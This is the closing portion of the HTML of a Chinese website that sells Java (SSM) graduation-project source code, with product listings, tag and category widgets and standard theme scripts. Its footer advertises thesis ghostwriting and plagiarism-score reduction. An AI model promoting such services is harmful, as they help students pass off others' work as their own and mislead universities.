                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-4456" class="post post-list post-4456 type-post status-publish format-standard has-post-thumbnail hentry category-ssm tag-ssm tag-31">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/4456.html" title="基于ssm校园二手交易网站管理系统(含源码+论文+PPT等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/2022-11-16_21-59-27-300x180.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="基于ssm校园二手交易网站管理系统(含源码+论文+PPT等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/4456.html" title="基于ssm校园二手交易网站管理系统(含源码+论文+PPT等)" rel="bookmark">基于ssm校园二手交易网站管理系统(含源码+论文+PPT等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/ssm" rel="category">SSM源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2021-08-20T00:00:00+08:00">
                    <i class="fa fa-clock-o"></i>
                    2021-08-20                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 2.3K</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 168.9</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-20156" class="post post-list post-20156 type-post status-publish format-standard has-post-thumbnail hentry category-ssm">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/20156.html" title="Java毕业设计-基于SSM的兼职论坛管理系统" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/10/1728956406-73c8f1824d00da6.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SSM的兼职论坛管理系统" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/20156.html" title="Java毕业设计-基于SSM的兼职论坛管理系统" rel="bookmark">Java毕业设计-基于SSM的兼职论坛管理系统</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/ssm" rel="category">SSM源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2024-10-27T09:11:20+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-10-27                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 688</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 58</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-20064" class="post post-list post-20064 type-post status-publish format-standard has-post-thumbnail hentry category-ssm">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/20064.html" title="Java毕业设计-基于SSM的高校教师绩效管理系统" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/10/1728956228-a7b3087f69d20b2.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SSM的高校教师绩效管理系统" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/20064.html" title="Java毕业设计-基于SSM的高校教师绩效管理系统" rel="bookmark">Java毕业设计-基于SSM的高校教师绩效管理系统</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/ssm" rel="category">SSM源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2024-10-27T09:09:25+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-10-27                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 731</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 58</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                  </div>
    </div>

			</div>
		</div>
					<div class="sidebar-column col-lg-3">
				<aside id="secondary" class="widget-area">
	<div id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget-title">标签云</h5><div class="tagcloud"><a href="https://www.bigsgoose.com/tag/jsp" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 16.074418604651pt;" aria-label="jsp+servlet (34 项)">jsp+servlet</a>
<a href="https://www.bigsgoose.com/tag/springboot" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 8pt;" aria-label="springboot (1 项)">springboot</a>
<a href="https://www.bigsgoose.com/tag/ssh" class="tag-cloud-link tag-link-43 tag-link-position-3" style="font-size: 14.511627906977pt;" aria-label="ssh (19 项)">ssh</a>
<a href="https://www.bigsgoose.com/tag/ssm" class="tag-cloud-link tag-link-33 tag-link-position-4" style="font-size: 11.581395348837pt;" aria-label="SSM (6 项)">SSM</a>
<a href="https://www.bigsgoose.com/tag/ssm%e5%90%ab%e8%ae%ba%e6%96%87" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 18.939534883721pt;" aria-label="SSM(含论文) (95 项)">SSM(含论文)</a>
<a href="https://www.bigsgoose.com/tag/free" class="tag-cloud-link tag-link-24 tag-link-position-6" style="font-size: 13.53488372093pt;" aria-label="免费源码 (13 项)">免费源码</a>
<a href="https://www.bigsgoose.com/tag/%e5%89%8d%e5%90%8e%e7%ab%af%e5%88%86%e7%a6%bb" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 15.162790697674pt;" aria-label="前后端分离 (24 项)">前后端分离</a>
<a href="https://www.bigsgoose.com/tag/%e5%8d%9a%e5%ae%a2%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 9.1720930232558pt;" aria-label="博客系统 (2 项)">博客系统</a>
<a href="https://www.bigsgoose.com/tag/%e5%9c%a8%e7%ba%bf%e8%80%83%e8%af%95%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="在线考试系统 (3 项)">在线考试系统</a>
<a href="https://www.bigsgoose.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f" class="tag-cloud-link tag-link-42 tag-link-position-10" style="font-size: 22pt;" aria-label="微信小程序 (282 项)">微信小程序</a>
<a href="https://www.bigsgoose.com/tag/%e6%97%85%e6%b8%b8%e7%bd%91%e7%ab%99%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-22 tag-link-position-11" style="font-size: 9.1720930232558pt;" aria-label="旅游网站系统 (2 项)">旅游网站系统</a>
<a href="https://www.bigsgoose.com/tag/%e6%af%95%e4%b8%9a%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 19.004651162791pt;" aria-label="毕业设计 (96 项)">毕业设计</a>
<a href="https://www.bigsgoose.com/tag/%e8%af%be%e7%a8%8b%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 14.511627906977pt;" aria-label="课程设计 (19 项)">课程设计</a>
<a href="https://www.bigsgoose.com/tag/%e9%85%92%e5%ba%97%e7%ae%a1%e7%90%86%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-21 tag-link-position-14" style="font-size: 11.125581395349pt;" aria-label="酒店管理系统 (5 项)">酒店管理系统</a></div>
</div><div id="ripro_v2_widget_cats_item-3" class="widget ripro_v2-widget-categories"><h5 class="widget-title">源码分类</h5>
        <ul class="categories">
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code">
                    <div class="thumbnail">
                        <img alt="计算机毕业设计项目" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/series-bg.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">计算机毕业设计项目</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/springboot">
                    <div class="thumbnail">
                        <img alt="SpringBoot源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/4797ddeb5f6e5d9774fdea0af7b7d95b.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SpringBoot源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/ssm">
                    <div class="thumbnail">
                        <img alt="SSM源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/475cea730e79057e166d9960f4632619.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SSM源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/ssh">
                    <div class="thumbnail">
                        <img alt="SSH源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/71bea85fa20cce11fc9fd02ee35c45fc.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SSH源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/mini-program">
                    <div class="thumbnail">
                        <img alt="微信小程序" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/475cea730e79057e166d9960f4632619.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">微信小程序</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/must-read">
                    <div class="thumbnail">
                        <img alt="必读指南" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/u2149674580432290021fm253fmtauto.webp"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">必读指南</h5>
                    </div>
                </a>
            </li>
                </ul>
        </div><div id="ripro_v2_widget_post_item-5" class="widget ripro_v2-widget-post"><h5 class="widget-title">计算机毕设攻略</h5>        <div class="list"> 
                                <article id="post-13615" class="post post-list post-13615 type-post status-publish format-standard hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13615.html" title="必看！为什么毕业设计要早做准备？截图证明" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="必看！为什么毕业设计要早做准备？截图证明" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13615.html" title="必看！为什么毕业设计要早做准备？截图证明" rel="bookmark">必看！为什么毕业设计要早做准备？截图证明</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:44:19+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 45</span>

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-13613" class="post post-list post-13613 type-post status-publish format-standard hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13613.html" title="计算机毕业设计常见问题及购买须知(必读)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="计算机毕业设计常见问题及购买须知(必读)" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13613.html" title="计算机毕业设计常见问题及购买须知(必读)" rel="bookmark">计算机毕业设计常见问题及购买须知(必读)</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:40:25+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-13614" class="post post-list post-13614 type-post status-publish format-standard has-post-thumbnail hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13614.html" title="计算机毕业设计不会做怎么办？" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1706011707-397f6c1055aea99.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="计算机毕业设计不会做怎么办？" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13614.html" title="计算机毕业设计不会做怎么办？" rel="bookmark">计算机毕业设计不会做怎么办？</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:41:27+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-13620" class="post post-list post-13620 type-post status-publish format-standard has-post-thumbnail hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13620.html" title="计算机毕业设计能不能用成品？" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1705944439-b00e5fb266801f6.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="计算机毕业设计能不能用成品？" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13620.html" title="计算机毕业设计能不能用成品？" rel="bookmark">计算机毕业设计能不能用成品？</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:47:55+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                      </div>
        </div></aside><!-- #secondary -->
			</div>
			</div>
</div>
	</main><!-- #main -->
	
	<footer class="site-footer">
		<div class="footer-widget d-none d-lg-block">
    <div class="container">
	    <div class="row">
	        <div class="col-lg-3 col-md">
	            <div class="footer-info">
	                <div class="logo mb-2">
	                    <img class="logo" src="https://www.bigsgoose.com/wp-content/uploads/2022/10/大鹅logo.png" alt="大鹅源码网">
	                </div>
	                <p class="desc mb-0">我们是一家专业提供计算机毕业设计和论文的工作室，2018年成立至今为众多客户提供论文写作、修改、润色、降重等论文服务，团队老师大部分由全国211/985等高校的研究生及硕士生设计和执笔，目前已指导上万名学生顺利通过毕业答辩。 </p>
	            </div>
	        </div>
	        <div class="col-lg-9 col-auto widget-warp">
	        	<div class="d-flex justify-content-xl-between">
	            	<div id="ripro_v2_widget_btns-3" class="widget ripro-v2-widget-btns"><h5 class="widget-title">快捷进入</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/5925.html" rel="nofollow noopener noreferrer">关于本站</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/sitemap.xml" rel="nofollow noopener noreferrer">网站地图</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/13641.html" rel="nofollow noopener noreferrer">招募代理</a></div><div id="ripro_v2_widget_btns-5" class="widget ripro-v2-widget-btns"><h5 class="widget-title">快捷进入</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="/tag" rel="nofollow noopener noreferrer">标签云</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/sitemap.xml" rel="nofollow noopener noreferrer">网站地图</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="#" rel="nofollow noopener noreferrer">标签合集</a></div><div id="ripro_v2_widget_btns-6" class="widget ripro-v2-widget-btns"><h5 class="widget-title">毕设服务</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/6149.html" rel="nofollow noopener noreferrer">定制程序</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/6088.html" rel="nofollow noopener noreferrer">论文代写</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/6596.html" rel="nofollow noopener noreferrer">代码讲解</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/5893.html" rel="nofollow noopener noreferrer">远程调试</a></div><div id="media_image-3" class="widget widget_media_image"><h5 class="widget-title">微信客服</h5><img width="400" height="400" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/10/1728203474-a5e534c585cf861.png" class="image wp-image-14070  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="media_image-4" class="widget widget_media_image"><h5 class="widget-title">QQ客服</h5><img width="350" height="350" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/01/QQ美化.png" class="image wp-image-6202  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>	        	</div>
	        </div>
	    </div>
   </div>
</div>
		<div class="footer-copyright d-flex text-center">
			<div class="container">
			    <p class="m-0 small">Copyright © 2022 <a href="https://www.bigsgoose.com/">大鹅源码网</a> - All rights reserved<span class="sep"> | </span><a href="https://beian.miit.gov.cn/" target="_blank">桂ICP备2022006555号-1</a><span class="sep"> | </span>				</p>
							</div>
		</div>

	</footer><!-- #footer -->

</div><!-- #page -->

<div class="rollbar">
		<ul class="actions">
			<li>
						<a href="https://www.bigsgoose.com/" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="首页"><i class="fas fa-home"></i></a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/user" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="个人中心"><i class="far fa-user"></i></a>
		</li>
				<li>
						<a href="tencent://AddContact/?fromId=45&amp;fromSubId=1&amp;subcmd=all&amp;uin=2572663810&amp;website=www.oicqzone.com" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="&lt;b&gt;QQ客服&lt;/b&gt; &lt;u&gt;9:00~21:00&lt;/u&gt;"><i class="fab fa-qq"></i></a>
		</li>
				<li>
						<a target="_blank" href="https://work.weixin.qq.com/ca/cawcdeaf79b9730818" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="&lt;b&gt;微信客服&lt;/b&gt; &lt;u&gt;9:00~21:00&lt;/u&gt;"><i class="fab fa-weixin"></i></a>
		</li>
			</ul>
		<div class="rollbar-item back-to-top">
		<i class="fas fa-chevron-up"></i>
	</div>
</div>
<div class="m-menubar">
		<ul>
			<li>
						<a href="https://www.bigsgoose.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i>首页</a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/code" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i>分类</a>
		</li>
				<li>
						<a href="https://work.weixin.qq.com/ca/cawcdeaf79b9730818" rel="nofollow noopener noreferrer"><i class="fab fa-weixin"></i>客服</a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i>我的</a>
		</li>
				<li>
			<a href="javacript:void(0);" class="back-to-top" rel="nofollow noopener noreferrer"><i class="fas fa-chevron-up"></i>顶部<span></span></a>
		</li>
	</ul>
	</div>
<div id="omnisearch" class="omnisearch">
    <div class="container">
        <form class="omnisearch-form" method="get" action="https://www.bigsgoose.com/">
            <div class="form-group">
                <div class="input-group input-group-merge input-group-flush">
                    <div class="input-group-prepend">
                        <span class="input-group-text"><i class="fas fa-search"></i></span>
                    </div>

					<div class="input-group-prepend d-flex align-items-center" style=" max-width: 35%; ">
                    <select  name='cat' id='omnisearch-cat' class='selectpicker'>
	<option value=''>全部</option>
	<option class="level-0" value="19">免费源码</option>
	<option class="level-0" value="40">关于我们</option>
	<option class="level-0" value="3">必读指南</option>
	<option class="level-0" value="2">技术教程</option>
	<option class="level-0" value="39">技术服务</option>
	<option class="level-0" value="1">未分类</option>
	<option class="level-0" value="9">计算机毕业设计项目</option>
</select>
				  	</div>
                    <input type="text" class="search-ajax-input form-control" name="s" value="" placeholder="输入关键词 回车搜索..." autocomplete="off">

                </div>
            </div>
        </form>
        <div class="omnisearch-suggestions">
            <div class="search-keywords">
                <a href="https://www.bigsgoose.com/tag/jsp" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 14px;">jsp+servlet</a>
<a href="https://www.bigsgoose.com/code/java/jsp" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 14px;">Jsp+Servlet源码</a>
<a href="https://www.bigsgoose.com/code/java/springboot" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 14px;">SpringBoot源码</a>
<a href="https://www.bigsgoose.com/tag/ssh" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 14px;">ssh</a>
<a href="https://www.bigsgoose.com/code/java/ssh" class="tag-cloud-link tag-link-6 tag-link-position-5" style="font-size: 14px;">SSH源码</a>
<a href="https://www.bigsgoose.com/tag/ssm" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 14px;">SSM</a>
<a href="https://www.bigsgoose.com/tag/ssm%e5%90%ab%e8%ae%ba%e6%96%87" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 14px;">SSM(含论文)</a>
<a href="https://www.bigsgoose.com/code/java/ssm" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 14px;">SSM源码</a>
<a href="https://www.bigsgoose.com/tag/free" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 14px;">免费源码</a>
<a href="https://www.bigsgoose.com/free" class="tag-cloud-link tag-link-19 tag-link-position-10" style="font-size: 14px;">免费源码</a>
<a href="https://www.bigsgoose.com/tag/%e5%89%8d%e5%90%8e%e7%ab%af%e5%88%86%e7%a6%bb" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 14px;">前后端分离</a>
<a href="https://www.bigsgoose.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f" class="tag-cloud-link tag-link-42 tag-link-position-12" style="font-size: 14px;">微信小程序</a>
<a href="https://www.bigsgoose.com/code/mini-program" class="tag-cloud-link tag-link-23 tag-link-position-13" style="font-size: 14px;">微信小程序</a>
<a href="https://www.bigsgoose.com/must-read" class="tag-cloud-link tag-link-3 tag-link-position-14" style="font-size: 14px;">必读指南</a>
<a href="https://www.bigsgoose.com/software" class="tag-cloud-link tag-link-2 tag-link-position-15" style="font-size: 14px;">技术教程</a>
<a href="https://www.bigsgoose.com/tag/%e6%af%95%e4%b8%9a%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 14px;">毕业设计</a>
<a href="https://www.bigsgoose.com/tag/%e8%af%be%e7%a8%8b%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-44 tag-link-position-17" style="font-size: 14px;">课程设计</a>
<a href="https://www.bigsgoose.com/tag/%e9%85%92%e5%ba%97%e7%ae%a1%e7%90%86%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 14px;">酒店管理系统</a>            </div>
                    </div>
    </div>
</div>
<script>
var windowTop=0;//初始话可视区域距离页面顶端的距离
$(window).scroll(function() {
    var scrolls = $(this).scrollTop();//获取当前可视区域距离页面顶端的距离
    if(scrolls>=windowTop){//当scrolls>windowTop时，表示页面在向下滑动
            $('.van_slogin').css('bottom','-110px');
            $('.van_slogin').css('opacity','0');
            
        windowTop=scrolls;
    }else{
            $('.van_slogin').css('bottom','0px');
            $('.van_slogin').css('opacity','1');
        windowTop=scrolls;
    }
});

</script>
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  <div class="mobile-menu d-block d-xl-none d-lg-none"></div>
</div>
<link rel='stylesheet' id='down_style-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/down.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<script src="https://www.bigsgoose.com/wp-content/themes/van/lib/lightgallery/lightgallery-all.min.js?van_ver=5.9" id="lightgallery-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/popper.min.js?ver=5.9" id="popper-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/bootstrap/js/bootstrap.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/plugins.js?ver=5.9" id="plugins-js"></script>
<script id="app-js-extra">
var riprov2 = {"home_url":"https:\/\/www.bigsgoose.com","admin_url":"https:\/\/www.bigsgoose.com\/wp-admin\/admin-ajax.php","is_qq_captcha":"0","is_single_gallery":"1","comment_list_order":"asc","infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"\u52a0\u8f7d\u4e2d...","site_notice":{"is":"1","auto":"1","color":"#1e73be","html":"<div class=\"notify-content\"><h3><i class=\"fa fa-bell-o mr-2\"><\/i>\u5927\u9e45\u6e90\u7801\u7f51\u516c\u544a<\/h3><div>\u6211\u4eec\u662f\u4e00\u5bb6\u4e13\u4e1a\u63d0\u4f9b\u8ba1\u7b97\u673a\u6bd5\u4e1a\u8bbe\u8ba1\u548c\u8bba\u6587\u7684\u5de5\u4f5c\u5ba4\uff0c2018\u5e74\u6210\u7acb\u81f3\u4eca\u4e3a\u4f17\u591a\u5ba2\u6237\u63d0\u4f9b\u8bba\u6587\u5199\u4f5c\u3001\u4fee\u6539\u3001\u6da6\u8272\u3001\u964d\u91cd\u7b49\u8bba\u6587\u670d\u52a1\uff0c\u56e2\u961f\u8001\u5e08\u5927\u90e8\u5206\u7531\u5168\u56fd211\/985\u7b49\u9ad8\u6821\u7684\u7814\u7a76\u751f\u53ca\u7855\u58eb\u751f\u8bbe\u8ba1\u548c\u6267\u7b14\uff0c\u76ee\u524d\u5df2\u6307\u5bfc\u4e0a\u4e07\u540d\u5b66\u751f\u987a\u5229\u901a\u8fc7\u6bd5\u4e1a\u7b54\u8fa9\u3002 <\/div><\/div>"},"site_js_text":{"login_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","reg1_txt":"\u90ae\u7bb1\u683c\u5f0f\u9519\u8bef","reg2_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","reg3_txt":"\u7528\u6237\u540d\u5fc5\u987b\u662f\u82f1\u6587","pass_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","bind_txt":"\u8bf7\u70b9\u51fb\u9a8c\u8bc1\u6309\u94ae\u8fdb\u884c\u9a8c\u8bc1","copy_txt":" \u590d\u5236\u6210\u529f","poster_txt":"\u6d77\u62a5\u52a0\u8f7d\u5f02\u5e38","mpwx1_txt":"\u8bf7\u4f7f\u7528\u5fae\u4fe1\u626b\u7801\u767b\u5f55","mpwx2_txt":"\u5173\u6ce8\u516c\u4f17\u53f7\u5373\u53ef\u767b\u5f55<\/br>\u4e8c\u7ef4\u7801\u6709\u6548\u671f3\u5206\u949f","pay1_txt":"\u652f\u4ed8\u5b8c\u6210","pay2_txt":"\u53d6\u6d88\u652f\u4ed8","pay3_txt":"\u652f\u4ed8\u6210\u529f","capt_txt":"\u9a8c\u8bc1\u4e2d","capt1_txt":"\u9a8c\u8bc1\u901a\u8fc7","capt2_txt":"\u9a8c\u8bc1\u5931\u8d25","prompt_txt":"\u8bf7\u8f93\u5165\u56fe\u7247URL\u5730\u5740","comment_txt":"\u63d0\u4ea4\u4e2d....","comment1_txt":"\u63d0\u4ea4\u6210\u529f"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><div class=\"pay-item\" id=\"alipay\" data-type=\"1\"><i class=\"alipay\"><\/i><span>\u652f\u4ed8\u5b9d<\/span><\/div><div class=\"pay-item\" id=\"weixinpay\" data-type=\"2\"><i class=\"weixinpay\"><\/i><span>\u5fae\u4fe1\u652f\u4ed8<\/span><\/div><\/div>","alipay":1,"weixinpay":2,"paypal":0,"iconpay":0},"singular_id":"4398"};
</script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/app.js?ver=5.9" id="app-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/spotlight/spotlight.bundle.js?ver=0.7.0" id="spotlight-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/jarallax/jarallax.min.js?ver=1.12.5" id="jarallax-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/jarallax/jarallax-video.min.js?ver=1.0.1" id="jarallax-video-js"></script>
        <style>
            /*顶部半透明*/
            .site-header {background-color: rgba(255,255,255,0.7); -webkit-backdrop-filter: blur(20px); backdrop-filter: blur(20px) !important;}
            .navbar .dropdown-menu  {background-color: rgba(255,255,255,0.7); -webkit-backdrop-filter: blur(20px); backdrop-filter: blur(20px) !important;}
        </style>        <script type='text/javascript'>
            function imgdragstart(){return false;}
